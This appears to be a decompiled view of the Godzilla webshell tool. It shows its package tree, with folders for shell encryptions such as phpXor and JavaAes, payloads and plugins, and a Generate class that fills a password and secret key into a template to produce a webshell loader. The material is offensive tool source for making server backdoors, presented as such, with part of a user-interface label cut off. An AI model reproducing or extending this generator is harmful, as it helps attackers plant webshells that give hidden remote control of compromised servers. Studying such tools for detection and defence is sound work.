 javassist
META-INF
net.miginfocom
org
shells
cryptions
aspXor
cshapAes
JavaAes
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
payloads
plugins
util
Resource Bundle 'godzilla'
LICENSE.txt
Decompiled .class file, bytecode version: 52.0 (Java 8)
Choose Sou
13 class Generate {
14 Generate() {
15 }
16
17 public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) {
18 byte[] data = null;
19
20 try {
21 InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + (isBin ? "raw.bin" : "base64.bin"));
22 String code = new String(functions.readInputStream(inputStream));
23 inputStream.close();
24 code = code.replace( target: "{pass}", pass).replace( target: "{secretKey}", secretKey);
25 code = TemplateEx.run(code);
26 data = code.getBytes();
27 } catch (Exception var6) {
28 Exception e = var6;
29 Log.error(e);
30 }
31
32 return data;
33 }
34
35 public static void main(String[] args) { System.out.println(new String(GenerateShellLoder( pass: "123", secretKey: "456", isBin: false))); }
38 }